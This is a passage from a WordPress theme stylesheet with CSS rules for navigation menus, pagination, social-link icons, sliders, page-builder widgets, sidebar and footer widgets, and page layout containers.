.responsive-menu .main-navigation.toggled ul li a:hover, .responsive-menu .main-navigation.toggled ul li a:hover:before {
  background: #0896fe;
  border-bottom: none;
  color: #fff;
}
.responsive-menu .main-navigation.toggled ul > ul > li > a:last-of-type {
  margin-bottom: 0;
}
.responsive-menu .main-navigation.toggled ul .menu-item-has-children a:after,
.responsive-menu .main-navigation.toggled ul .page_item_has_children a:after {
  content: none;
}
.responsive-menu .main-navigation.toggled ul .menu-item-has-children > a:hover,
.responsive-menu .main-navigation.toggled ul .page_item_has_children > a:hover {
  border-bottom: none;
}
.responsive-menu .main-navigation.toggled ul .sub-menu .menu-item-has-children > a:after,
.responsive-menu .main-navigation.toggled ul .sub-menu .page_item_has_children > a:after,
.responsive-menu .main-navigation.toggled ul .children .menu-item-has-children > a:after,
.responsive-menu .main-navigation.toggled ul .children .page_item_has_children > a:after {
  content: none;
}
.responsive-menu .main-navigation.toggled ul ul {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-transition: 0;
  -o-transition: 0;
  -webkit-transition: 0;
  transition: 0;
  background: none;
  border-top: none;
  display: block !important;
  opacity: 1 !important;
  position: static;
  z-index: 2;
}
.responsive-menu .main-navigation.toggled ul ul li:hover > a {
  background: #eaeaea;
  color: #5a5d60;
}
.responsive-menu .main-navigation.toggled ul ul li a {
  font-size: 1rem;
  line-height: normal;
  margin: 0 0 2px;
  padding-left: 36px;
}
.responsive-menu .main-navigation.toggled ul ul li a:hover {
  background: #0896fe;
  border-bottom: none;
  color: #fff;
}
.responsive-menu .main-navigation.toggled ul ul ul li a {
  padding-left: 54px;
}
.responsive-menu .main-navigation.toggled ul li.left ul {
  text-align: left;
}

@media (min-width: 1024px) {
  .smaller .responsive-menu .main-navigation .menu-toggle {
    margin-top: 27px;
  }
}
/*--------------------------------------------------------------
5.2.5 - Comment, Post and Page Navigation
--------------------------------------------------------------*/
.site-main .comment-navigation,
.site-main .post-navigation {
  margin-top: 1.78571em;
  border-top-width: 0.07143em;
  border-top-style: solid;
  padding-top: 1.71429em;
  margin-bottom: 1.78571em;
  border-color: #eaeaeb;
  overflow: hidden;
}

.site-main .comment-navigation:nth-of-type(2) {
  margin-top: 1.78571em;
  border-bottom-width: 0.07143em;
  border-bottom-style: solid;
  padding-bottom: 1.71429em;
  margin-bottom: 1.78571em;
  float: left;
  width: 100%;
}

.comment-navigation .nav-links,
.paging-navigation .nav-links,
.post-navigation .nav-links {
  text-align: center;
}
.comment-navigation .nav-links a,
.paging-navigation .nav-links a,
.post-navigation .nav-links a {
  color: #acaeaf;
}
.comment-navigation .nav-links a:hover,
.paging-navigation .nav-links a:hover,
.post-navigation .nav-links a:hover {
  color: #0896fe;
}

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  position: relative;
}
@media (max-width: 768px) {
  .resp .comment-navigation .nav-previous, .resp
  .paging-navigation .nav-previous, .resp
  .post-navigation .nav-previous {
    margin-bottom: 1.78571em;
    float: none;
    width: 100%;
  }
}

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  position: relative;
}
@media (max-width: 768px) {
  .resp .comment-navigation .nav-next, .resp
  .paging-navigation .nav-next, .resp
  .post-navigation .nav-next {
    float: none;
    width: 100%;
  }
}

.comment-navigation .nav-previous a:before,
.comment-navigation .nav-next a:after,
.post-navigation .nav-previous a:before,
.post-navigation .nav-next a:after {
  font-family: "FontAwesome";
  font-size: 0.8125em;
}
.comment-navigation .nav-previous a:before,
.post-navigation .nav-previous a:before {
  content: "\f104";
  padding-right: 0.5em;
}
.comment-navigation .nav-next a:after,
.post-navigation .nav-next a:after {
  content: "\f105";
  padding-left: 0.5em;
}

.pagination {
  margin-top: 4.46429em;
  margin-right: auto;
  margin-left: auto;
  overflow: hidden;
  text-align: center;
}
.pagination .page-numbers {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  background: #eaeaea;
  color: #5a5d60;
  display: inline-block;
  font-weight: 400;
  line-height: normal;
  margin-right: 0.1285em;
  outline-style: none;
  padding: 0.7142em 1.1428em;
}
@media (max-width: 1024px) {
  .resp .pagination .page-numbers {
    display: none;
  }
}
.pagination .page-numbers:hover {
  background: #0896fe;
  color: #fff;
}
.pagination .dots {
  background: none;
  padding-right: 0;
  padding-left: 0;
}
.pagination .dots:hover {
  background: none;
  color: #5a5d60;
}
.pagination .current {
  background: #0896fe;
  color: #fff;
}
.pagination .prev,
.pagination .next {
  display: block;
  float: left;
  margin-right: 0;
}
.pagination .next {
  float: right;
}

.meta-nav {
  font-size: 0.8125em;
}

.nav-previous .meta-nav {
  margin-right: 0.1875em;
}

.nav-next .meta-nav {
  margin-left: 0.1875em;
}

/*--------------------------------------------------------------
5.2.6 - Bottom Bar Menu
--------------------------------------------------------------*/
.bottom-bar-menu {
  display: inline-block;
  text-align: right;
  width: 70%;
}
@media (max-width: 768px) {
  .resp .bottom-bar-menu {
    display: block;
    text-align: center;
    padding-bottom: 0.89286em;
    width: 100%;
  }
}
.bottom-bar-menu .menu {
  list-style: none;
  margin: 0;
  padding: 0;
}
.bottom-bar-menu .menu li {
  color: #acaeaf;
  display: inline-block;
  margin-right: 0.89286em;
  position: relative;
  vertical-align: middle;
}
.bottom-bar-menu .menu li a {
  font-size: 0.85714em;
  line-height: 2.08333em;
  white-space: nowrap;
  color: #acaeaf;
  display: block;
  height: 50px;
  line-height: 50px;
  text-decoration: none;
}
@media (max-width: 768px) {
  .resp .bottom-bar-menu .menu li a {
    height: auto;
    line-height: normal;
  }
}
.bottom-bar-menu .menu li a:before {
  color: #acaeaf;
}
.bottom-bar-menu .menu li a:hover:before {
  color: #fff;
}
.bottom-bar-menu .menu li:hover > a {
  color: #fff;
}
.bottom-bar-menu .menu li:last-of-type {
  margin-right: 0;
}

/*--------------------------------------------------------------
5.2.7 - Social Menus
--------------------------------------------------------------*/
.menu a[href*="behance.net"], .menu a[href*="codepen.io"], .menu a[href*="delicious.com"], .menu a[href*="deviantart.com"], .menu a[href*="digg.com"], .menu a[href*="dribbble.com"], .menu a[href*="facebook.com"], .menu a[href*="flickr.com"], .menu a[href*="foursquare.com"], .menu a[href*="github.com"], .menu a[href*="plus.google.com"], .menu a[href*="instagram.com"], .menu a[href*="linkedin.com"], .menu a[href*="pinterest.com"], .menu a[href*="reddit.com"], .menu a[href*="soundcloud.com"], .menu a[href*="stackexchange.com"], .menu a[href*="stackoverflow.com"], .menu a[href*="tumblr.com"], .menu a[href*="twitter.com"], .menu a[href*="vimeo.com"], .menu a[href*="vine.co"], .menu a[href*="vk.com"], .menu a[href*="weibo.com"], .menu a[href*="wordpress.com"], .menu a[href*="xing"], .menu a[href*="youtube.com"] {
  border-bottom: none;
  color: transparent !important;
  font-size: 0 !important;
  text-align: center;
}
.menu a[href*="behance.net"]:before, .menu a[href*="codepen.io"]:before, .menu a[href*="delicious.com"]:before, .menu a[href*="deviantart.com"]:before, .menu a[href*="digg.com"]:before, .menu a[href*="dribbble.com"]:before, .menu a[href*="facebook.com"]:before, .menu a[href*="flickr.com"]:before, .menu a[href*="foursquare.com"]:before, .menu a[href*="github.com"]:before, .menu a[href*="plus.google.com"]:before, .menu a[href*="instagram.com"]:before, .menu a[href*="linkedin.com"]:before, .menu a[href*="pinterest.com"]:before, .menu a[href*="reddit.com"]:before, .menu a[href*="soundcloud.com"]:before, .menu a[href*="stackexchange.com"]:before, .menu a[href*="stackoverflow.com"]:before, .menu a[href*="tumblr.com"]:before, .menu a[href*="twitter.com"]:before, .menu a[href*="vimeo.com"]:before, .menu a[href*="vine.co"]:before, .menu a[href*="vk.com"]:before, .menu a[href*="weibo.com"]:before, .menu a[href*="wordpress.com"]:before, .menu a[href*="xing"]:before, .menu a[href*="youtube.com"]:before {
  font-family: "FontAwesome";
  font-size: initial;
}
.menu a[href*="behance.net"]:before {
  content: "\f1b4";
}
.menu a[href*="codepen.io"]:before {
  content: "\f1cb";
}
.menu a[href*="delicious.com"]:before {
  content: "\f1a5";
}
.menu a[href*="deviantart.com"]:before {
  content: "\f1bd";
}
.menu a[href*="digg.com"]:before {
  content: "\f1a6";
}
.menu a[href*="dribbble.com"]:before {
  content: "\f17d";
}
.menu a[href*="facebook.com"]:before {
  content: "\f09a";
}
.menu a[href*="flickr.com"]:before {
  content: "\f16e";
}
.menu a[href*="foursquare.com"]:before {
  content: "\f180";
}
.menu a[href*="github.com"]:before {
  content: "\f09b";
}
.menu a[href*="plus.google.com"]:before {
  content: "\f0d5";
}
.menu a[href*="instagram.com"]:before {
  content: "\f16d";
}
.menu a[href*="linkedin.com"]:before {
  content: "\f0e1";
}
.menu a[href*="pinterest.com"]:before {
  content: "\f0d2";
}
.menu a[href*="reddit.com"]:before {
  content: "\f1a1";
}
.menu a[href*="soundcloud.com"]:before {
  content: "\f1be";
}
.menu a[href*="stackexchange.com"]:before {
  content: "\f18d";
}
.menu a[href*="stackoverflow.com"]:before {
  content: "\f16c";
}
.menu a[href*="tumblr.com"]:before {
  content: "\f173";
}
.menu a[href*="twitter.com"]:before {
  content: "\f099";
}
.menu a[href*="vimeo.com"]:before {
  content: "\f194";
}
.menu a[href*="vine.co"]:before {
  content: "\f1ca";
}
.menu a[href*="vk.com"]:before {
  content: "\f189";
}
.menu a[href*="weibo.com"]:before {
  content: "\f18a";
}
.menu a[href*="wordpress.com"]:before {
  content: "\f19a";
}
.menu a[href*="xing"]:before {
  content: "\f168";
}
.menu a[href*="youtube.com"]:before {
  content: "\f167";
}

.widget .menu a[href*="behance.net"]:hover, .widget .menu a[href*="codepen.io"]:hover, .widget .menu a[href*="delicious.com"]:hover, .widget .menu a[href*="deviantart.com"]:hover, .widget .menu a[href*="digg.com"]:hover, .widget .menu a[href*="dribbble.com"]:hover, .widget .menu a[href*="facebook.com"]:hover, .widget .menu a[href*="flickr.com"]:hover, .widget .menu a[href*="foursquare.com"]:hover, .widget .menu a[href*="github.com"]:hover, .widget .menu a[href*="plus.google.com"]:hover, .widget .menu a[href*="instagram.com"]:hover, .widget .menu a[href*="linkedin.com"]:hover, .widget .menu a[href*="pinterest.com"]:hover, .widget .menu a[href*="reddit.com"]:hover, .widget .menu a[href*="soundcloud.com"]:hover, .widget .menu a[href*="stackexchange.com"]:hover, .widget .menu a[href*="stackoverflow.com"]:hover, .widget .menu a[href*="tumblr.com"]:hover, .widget .menu a[href*="twitter.com"]:hover, .widget .menu a[href*="vimeo.com"]:hover, .widget .menu a[href*="vine.co"]:hover, .widget .menu a[href*="vk.com"]:hover, .widget .menu a[href*="weibo.com"]:hover, .widget .menu a[href*="wordpress.com"]:hover, .widget .menu a[href*="xing"]:hover, .widget .menu a[href*="youtube.com"]:hover {
  border-bottom: none;
}
.widget .menu a[href*="behance.net"]:before, .widget .menu a[href*="codepen.io"]:before, .widget .menu a[href*="delicious.com"]:before, .widget .menu a[href*="deviantart.com"]:before, .widget .menu a[href*="digg.com"]:before, .widget .menu a[href*="dribbble.com"]:before, .widget .menu a[href*="facebook.com"]:before, .widget .menu a[href*="flickr.com"]:before, .widget .menu a[href*="foursquare.com"]:before, .widget .menu a[href*="github.com"]:before, .widget .menu a[href*="plus.google.com"]:before, .widget .menu a[href*="instagram.com"]:before, .widget .menu a[href*="linkedin.com"]:before, .widget .menu a[href*="pinterest.com"]:before, .widget .menu a[href*="reddit.com"]:before, .widget .menu a[href*="soundcloud.com"]:before, .widget .menu a[href*="stackexchange.com"]:before, .widget .menu a[href*="stackoverflow.com"]:before, .widget .menu a[href*="tumblr.com"]:before, .widget .menu a[href*="twitter.com"]:before, .widget .menu a[href*="vimeo.com"]:before, .widget .menu a[href*="vine.co"]:before, .widget .menu a[href*="vk.com"]:before, .widget .menu a[href*="weibo.com"]:before, .widget .menu a[href*="wordpress.com"]:before, .widget .menu a[href*="xing"]:before, .widget .menu a[href*="youtube.com"]:before {
  color: #5a5d60;
}
.widget .menu a[href*="behance.net"]:hover:before, .widget .menu a[href*="codepen.io"]:hover:before, .widget .menu a[href*="delicious.com"]:hover:before, .widget .menu a[href*="deviantart.com"]:hover:before, .widget .menu a[href*="digg.com"]:hover:before, .widget .menu a[href*="dribbble.com"]:hover:before, .widget .menu a[href*="facebook.com"]:hover:before, .widget .menu a[href*="flickr.com"]:hover:before, .widget .menu a[href*="foursquare.com"]:hover:before, .widget .menu a[href*="github.com"]:hover:before, .widget .menu a[href*="plus.google.com"]:hover:before, .widget .menu a[href*="instagram.com"]:hover:before, .widget .menu a[href*="linkedin.com"]:hover:before, .widget .menu a[href*="pinterest.com"]:hover:before, .widget .menu a[href*="reddit.com"]:hover:before, .widget .menu a[href*="soundcloud.com"]:hover:before, .widget .menu a[href*="stackexchange.com"]:hover:before, .widget .menu a[href*="stackoverflow.com"]:hover:before, .widget .menu a[href*="tumblr.com"]:hover:before, .widget .menu a[href*="twitter.com"]:hover:before, .widget .menu a[href*="vimeo.com"]:hover:before, .widget .menu a[href*="vine.co"]:hover:before, .widget .menu a[href*="vk.com"]:hover:before, .widget .menu a[href*="weibo.com"]:hover:before, .widget .menu a[href*="wordpress.com"]:hover:before, .widget .menu a[href*="xing"]:hover:before, .widget .menu a[href*="youtube.com"]:hover:before {
  color: #0896fe;
}

/*--------------------------------------------------------------
6.0 - Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 12.25px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/*--------------------------------------------------------------
7.0 - Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
}

.alignright {
  display: inline;
  float: right;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.alignnone {
  clear: both;
  display: block;
}

blockquote.alignleft,
figure.wp-caption.alignleft,
img.alignleft {
  margin: 0 1.78571em 1.78571em 0;
}

blockquote.alignright,
figure.wp-caption.alignright,
img.alignright {
  margin: 0 0 1.78571em 1.78571em;
}

blockquote.aligncenter,
figure.wp-caption.aligncenter,
img.aligncenter {
  margin-bottom: 1.78571em;
}

blockquote.alignnone,
figure.wp-caption.alignnone,
img.alignnone {
  margin-bottom: 1.78571em;
}

/*--------------------------------------------------------------
8.0 - Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
9.0 - Meta Slider
--------------------------------------------------------------*/
/*--------------------------------------------------------------
9.1 - Theme Main Meta Slider
--------------------------------------------------------------*/
#main-slider {
  background: #f6f6f7;
}
#main-slider .container {
  padding: 0;
}
#main-slider #metaslider-demo,
#main-slider .metaslider {
  margin: 0 auto;
  text-align: center;
}
#main-slider .flexslider {
  margin-bottom: 0;
}

@media (min-width: 1024px) {
  #main-slider.overlap {
    margin-top: -112px;
  }
}
/*--------------------------------------------------------------
9.2 - Meta Slider General
--------------------------------------------------------------*/
.metaslider a,
.metaslider a:hover,
.metaslider ul a,
.metaslider ul a:hover,
.entry-content .metaslider a,
.entry-content .metaslider a:hover,
.entry-content .metaslider ul a,
.entry-content .metaslider ul a:hover {
  border-bottom: none;
}

.metaslider.metaslider-flex {
  overflow: hidden;
}

/*--------------------------------------------------------------
9.3 - Flexslider Resets
--------------------------------------------------------------*/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
  outline: none;
}

.slides,
.flex-control-nav,
.flex-direction-nav {
  list-style: none;
  margin: 0;
  padding: 0;
}

.flexslider a img {
  border: none;
  outline: none;
}

.flexslider {
  margin: 0;
  padding: 0;
}

.flexslider ul {
  border: 0;
  max-height: none;
  max-width: none;
  line-height: normal;
  list-style-type: none;
  list-style: none;
  margin: 0;
  padding: 0;
}

/*--------------------------------------------------------------
9.4 - General Flexslider Styles
--------------------------------------------------------------*/
.flexslider:hover .flex-ultra-direction-nav li a {
  opacity: 1;
}

.flexslider .slides > li {
  background-position: center;
  background-size: cover;
  -webkit-backface-visibility: hidden;
  display: none;
  line-height: 0;
}

.flexslider .slides > img {
  display: block;
  width: 100%;
}

.slides:after {
  clear: both;
  content: ".";
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}

html[xmlns] .slides {
  display: block;
}

* html .slides {
  height: 1%;
}

.flexslider,
.flexslider .slides {
  position: relative;
  zoom: 1;
}

/*--------------------------------------------------------------
9.5 - Flexslider Captions
--------------------------------------------------------------*/
.flexslider .caption-wrap {
  background: rgba(0, 0, 0, 0.7) !important;
  color: #fff !important;
  font-size: 1rem !important;
  line-height: normal !important;
  text-align: center !important;
}
.flexslider .caption-wrap .caption {
  line-height: normal !important;
  padding: 8px 14px 9px !important;
}

.flexslider .slides > li .content img {
  height: auto !important;
  max-width: 100%;
}

#metaslider-demo .content,
.ultra-slide-with-image .content {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

#metaslider-demo .content img,
.ultra-slide-with-image .content img {
  height: auto;
  max-width: 100%;
}

#metaslider-demo .ms-default-image,
.ultra-slide-with-image .ms-default-image {
  height: auto;
  max-width: 100%;
}

/*--------------------------------------------------------------
9.6 - Ultra(Flex) Slider Theme Styles
--------------------------------------------------------------*/
.flex-ultra-direction-nav a {
  -moz-transition: ease-in-out 0.3s;
  -o-transition: ease-in-out 0.3s;
  -webkit-transition: ease-in-out 0.3s;
  transition: ease-in-out 0.3s;
  background: rgba(0, 0, 0, 0.4);
  display: block;
  cursor: pointer;
  height: 48px;
  opacity: 0;
  margin: -24px 0 0 !important;
  opacity: 0;
  position: absolute;
  text-indent: -9999px;
  top: 50%;
  width: 48px;
  z-index: 200;
}
.flex-ultra-direction-nav a:hover {
  background: black;
}
.flex-ultra-direction-nav a:before {
  color: rgba(255, 255, 255, 0.9);
  font-family: "FontAwesome";
  font-size: 20px;
  position: absolute;
  text-indent: 0;
  top: 50%;
}
.flex-ultra-direction-nav a.flex-ultra-prev {
  -moz-border-radius: 0 5px 5px 0;
  -webkit-border-radius: 0;
  border-radius: 0 5px 5px 0;
  left: 0;
}
.flex-ultra-direction-nav a.flex-ultra-prev:before {
  content: "\f104";
  margin: -11px 23px 0 0;
  right: 0;
}
.flex-ultra-direction-nav a.flex-ultra-next {
  -moz-border-radius: 5px 0 0 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px 0 0 5px;
  right: 0;
}
.flex-ultra-direction-nav a.flex-ultra-next:before {
  content: "\f105";
  left: 0;
  margin: -11px 0 0 23px;
}

.flex-ultra-control-paging {
  bottom: 12px;
  height: 10px;
  margin: 0  !important;
  padding-right: 12px !important;
  position: absolute;
  right: 0;
  z-index: 2;
}
.flex-ultra-control-paging li {
  display: inline-block;
  margin: 0 3px !important;
  text-indent: -9999px;
  zoom: 1;
}
.flex-ultra-control-paging li a {
  border: 2px solid rgba(255, 255, 255, 0.6) !important;
  border-radius: 10px;
  cursor: pointer;
  display: block;
  height: 10px;
  width: 10px;
}
.flex-ultra-control-paging li a:hover {
  background: white;
  border-color: white;
}
.flex-ultra-control-paging li a.flex-ultra-active {
  background: white;
  border-color: white;
  cursor: default;
}

/*--------------------------------------------------------------
10.0 - Page Builder
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 - SiteOrigin Page Builder Lite
--------------------------------------------------------------*/
p.siteorigin-panels-lite-message {
  white-space: normal !important;
}

/*--------------------------------------------------------------
10.2 - SiteOrigin Features Widget
--------------------------------------------------------------*/
.panel-grid-cell .sow-features-list .sow-features-feature p.sow-more-text a {
  border: none;
  font-weight: 700;
}
.panel-grid-cell .sow-features-list .sow-features-feature p.sow-more-text a:hover {
  border: none;
  color: #0896fe;
  text-decoration: none;
}

/*--------------------------------------------------------------
10.3 - SiteOrigin Post Carousel Widget
--------------------------------------------------------------*/
.panel-grid-cell .sow-carousel-wrapper a,
.panel-grid-cell .sow-carousel-wrapper a:hover {
  border: none;
}
.panel-grid-cell .sow-carousel-wrapper .sow-carousel-title .widget-title {
  font-size: 1.1429em;
  text-transform: uppercase;
}
.panel-grid-cell .sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item h3 {
  font-size: 1em;
  font-weight: 700;
}
.panel-grid-cell .sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item h3 a:hover {
  color: #0896fe;
}
.panel-grid-cell .sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item .sow-carousel-thumbnail a span.overlay {
  background: #0896fe;
}

/*--------------------------------------------------------------
10.4 - SiteOrigin Slider Widget
--------------------------------------------------------------*/
.entry-content .widget_sow-slider li a,
.entry-content .widget_sow-slider li a img {
  border-bottom: none;
}

/*--------------------------------------------------------------
11.0 - Scroll to Top
--------------------------------------------------------------*/
#scroll-to-top {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -moz-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  -webkit-transform: scale(0, 0);
  transform: scale(0, 0);
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  -webkit-transition: 0.2s;
  transition: 0.2s;
  background: rgba(0, 0, 0, 0.2);
  bottom: 1.78571em;
  opacity: 0;
  outline-style: none;
  position: fixed;
  padding: 13px 18px 13px;
  right: 1.78571em;
  text-decoration: none;
}
@media (max-width: 1024px) {
  #scroll-to-top {
    display: none;
  }
}

#scroll-to-top .up-arrow {
  display: block;
  color: white;
  line-height: normal;
}
#scroll-to-top .up-arrow:before {
  content: "\f106";
  font-family: "FontAwesome";
  font-size: 1.424em;
}

#scroll-to-top.displayed {
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
  opacity: 1 !important;
}

/*--------------------------------------------------------------
12.0 - Widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
12.1 - General Styles
--------------------------------------------------------------*/
#secondary .widget {
  margin-bottom: 2.67857em;
  width: 100%;
}
#secondary .widget:last-of-type {
  margin-bottom: 0;
}
#secondary .widget a:hover {
  color: #5a5d60;
}

#colophon .widget {
  padding: 2.67857em 0;
}
@media (max-width: 768px) {
  .resp #colophon .widget {
    padding: 0.89286em 0 0.89286em;
  }
  .resp #colophon .widget:first-of-type {
    padding-top: 2.67857em;
  }
  .resp #colophon .widget:last-of-type {
    padding-bottom: 3.57143em;
  }
}

#secondary .widget h3.widget-title,
#colophon .widget h3.widget-title {
  font-size: 1.14286em;
  line-height: 1.5625em;
  margin-bottom: 0.89286em;
  text-transform: uppercase;
}
#secondary .widget h3.widget-title ~ *,
#colophon .widget h3.widget-title ~ * {
  font-size: 0.92857em;
  line-height: 1.92308em;
}
#secondary .widget h3.widget-title a,
#colophon .widget h3.widget-title a {
  border-bottom: none;
  color: #313539;
}
#secondary .widget h3.widget-title a:hover,
#colophon .widget h3.widget-title a:hover {
  border-bottom: none;
  color: #0896fe;
}
#secondary .widget h3.widget-title:first-of-type,
#colophon .widget h3.widget-title:first-of-type {
  margin-top: 0;
}

#colophon .widget h3.widget-title a {
  color: #fff;
}
#colophon .widget h3.widget-title a:hover {
  color: #fff;
}

#secondary .widget ul,
#colophon .widget ul {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}
#secondary .widget ul li > ul,
#colophon .widget ul li > ul {
  margin-left: 1em;
}

#colophon .widget ul {
  margin: 0;
}

#secondary .widget input[type="text"],
#secondary .widget input[type="email"],
#secondary .widget input[type="url"],
#secondary .widget input[type="tel"],
#secondary .widget input[type="number"],
#secondary .widget input[type="date"],
#secondary .widget input[type="password"],
#secondary .widget input[type="search"],
#colophon .widget input[type="text"],
#colophon .widget input[type="email"],
#colophon .widget input[type="url"],
#colophon .widget input[type="tel"],
#colophon .widget input[type="number"],
#colophon .widget input[type="date"],
#colophon .widget input[type="password"],
#colophon .widget input[type="search"] {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
}

#secondary .widget select,
#colophon .widget select {
  max-width: 100%;
}

#secondary .widget textarea,
#colophon .widget textarea {
  width: 100%;
}

/*--------------------------------------------------------------
12.2 - Calendar
--------------------------------------------------------------*/
#wp-calendar {
  border: none;
  margin: 0;
}
#wp-calendar caption {
  font-weight: 600;
  text-align: right;
  padding-bottom: 0.4286em;
}
#wp-calendar th, #wp-calendar td {
  border: none;
  padding: 0.2143em 0.2143em 0.1429em !important;
}
#wp-calendar thead th {
  text-align: center;
  padding-bottom: 0.4286em !important;
}
#wp-calendar tbody .pad {
  background: none;
}
#wp-calendar tbody td {
  background: #eaeaea;
  border: 0.1429em solid #fff;
  text-align: center;
}
#wp-calendar tbody td:hover {
  background: #fff;
}
#wp-calendar tbody td a {
  border-bottom: none !important;
  display: block;
}
#wp-calendar tbody td a:hover {
  border-bottom: none !important;
}
#wp-calendar tfoot #prev, #wp-calendar tfoot #next {
  padding-top: 0.4286em !important;
}
#wp-calendar tfoot #next {
  text-align: right;
}

/* Footer Calendar styling: colors assume the original theme footer background color. */
.site-footer #wp-calendar tbody td {
  background: #313539;
  border-color: #272a2d;
}
.site-footer #wp-calendar tbody td a {
  color: #fff;
}
.site-footer #wp-calendar tbody td a:hover {
  color: #acaeaf;
}

/*--------------------------------------------------------------
12.3 - RSS
--------------------------------------------------------------*/
#secondary .widget_rss h3.widget-title:before,
#colophon .widget_rss h3.widget-title:before {
  content: "\f09e";
  display: inline-block;
  font-family: "FontAwesome";
  font-size: 0.8125em;
  margin-right: 0.1875em;
}
#secondary .widget_rss h3.widget-title .rsswidget,
#colophon .widget_rss h3.widget-title .rsswidget {
  display: inline-block;
}
#secondary .widget_rss img,
#colophon .widget_rss img {
  display: none;
}
#secondary .widget_rss li,
#colophon .widget_rss li {
  margin-bottom: 0.89286em;
}
#secondary .widget_rss li:last-of-type,
#colophon .widget_rss li:last-of-type {
  margin-bottom: 0;
}
#secondary .widget_rss .rss-date,
#colophon .widget_rss .rss-date {
  color: #acaeaf;
  display: inline-block;
  font-size: 0.9231em;
}
#secondary .widget_rss cite,
#colophon .widget_rss cite {
  display: inline-block;
}

#colophon .widget_rss .rss-date {
  color: #989a9c;
}

/*--------------------------------------------------------------
12.4 - Recent Comments
--------------------------------------------------------------*/
#secondary .widget_recent_comments li,
#colophon .widget_recent_comments li {
  margin-bottom: 0.6429em;
}
#secondary .widget_recent_comments li:last-of-type,
#colophon .widget_recent_comments li:last-of-type {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
12.5 - Recent Posts
--------------------------------------------------------------*/
#secondary .widget_recent_entries span,
#colophon .widget_recent_entries span {
  line-height: 0.89286em;
  color: #acaeaf;
  display: block;
  font-size: 0.9231em;
  margin-bottom: 0.89286em;
}

#colophon .widget_recent_entries span {
  color: #989a9c;
}

/*--------------------------------------------------------------
12.6 - Search
--------------------------------------------------------------*/
#secondary .widget_search .search-form,
#colophon .widget_search .search-form {
  position: relative;
}
#secondary .widget_search .search-form label,
#colophon .widget_search .search-form label {
  display: block !important;
}
#secondary .widget_search .search-form label:before,
#colophon .widget_search .search-form label:before {
  color: #acaeaf;
  content: '\f002';
  font-family: "FontAwesome";
  position: absolute;
  top: 0.3077em;
  right: 1.2143em;
}
#secondary .widget_search .search-form input[type="search"],
#colophon .widget_search .search-form input[type="search"] {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: block;
  font-weight: normal;
  max-width: 100%;
  padding-right: 2.1538em;
  width: 100%;
}
#secondary .widget_search .search-form .search-submit,
#colophon .widget_search .search-form .search-submit {
  display: none;
}

/*--------------------------------------------------------------
12.7 - Menu
--------------------------------------------------------------*/
.widget .menu li {
  list-style: none;
}

/*--------------------------------------------------------------
13.0 - Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
14.1 - Layout
--------------------------------------------------------------*/
/*--------------------------------------------------------------
13.1.1 - Page Wrapper
--------------------------------------------------------------*/
#page {
  background: #fff;
}

/*--------------------------------------------------------------
13.1.2 - Boxed Layout Page Wrapper
--------------------------------------------------------------*/
.boxed #page {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background: none;
  display: block;
  position: relative;
  margin: 0 auto;
  max-width: 85.7143rem;
}

body:not(.resp).boxed #page {
  width: 85.7143rem;
}

/*--------------------------------------------------------------
13.1.3 - Full Width Inner Container
--------------------------------------------------------------*/
.container {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: block;
  padding: 0 1.78571em;
  position: relative;
  margin: 0 auto;
  max-width: 85.7143rem;
}

.boxed .container {
  padding: 0 2.67857em;
}
@media (max-width: 1200px) {
  .resp.boxed .container {
    padding: 0 1.78571em;
  }
}

body:not(.resp) .container {
  width: 85.7143rem;
}

/*--------------------------------------------------------------
13.1.4 - Content Wrapper
--------------------------------------------------------------*/
.site-content {
  background: #fff;
  padding: 3.57143em 0 3.57143em;
}

/*--------------------------------------------------------------
